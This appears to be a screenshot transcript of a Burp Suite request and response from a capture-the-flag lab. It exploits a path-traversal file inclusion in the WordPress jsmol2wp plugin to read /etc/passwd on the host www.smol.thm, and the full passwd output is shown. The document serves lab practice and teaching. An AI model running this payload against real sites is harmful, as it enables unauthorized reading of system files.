 Request
Pretty Raw Hex GraphQL Hackvertor \n
1 GET /wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=
php://filter/resource=../../../../../../../../../etc/passwd HTTP/1.1
2 Host: www.smol.thm
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Mar 2025 10:37:19 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Access-Control-Allow-Origin: *
5 Last-Modified: Tue, 18 Mar 2025 10:37:19 +0000
6 Accept-Ranges: bytes
7 Vary: Accept-Encoding
8 Content-Length: 2080
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/plain; charset=x-user-defined
12
13 root:x:0:0:root:/root:/usr/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
43 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
44 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 think:x:1000:1000:,,,:/home/think:/bin/bash
47 fwupd-refresh:x:113:117:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
48 mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
49 xavi:x:1001:1001::/home/xavi:/bin/bash
50 diego:x:1002:1002::/home/diego:/bin/bash
51 gege:x:1003:1003::/home/gege:/bin/bash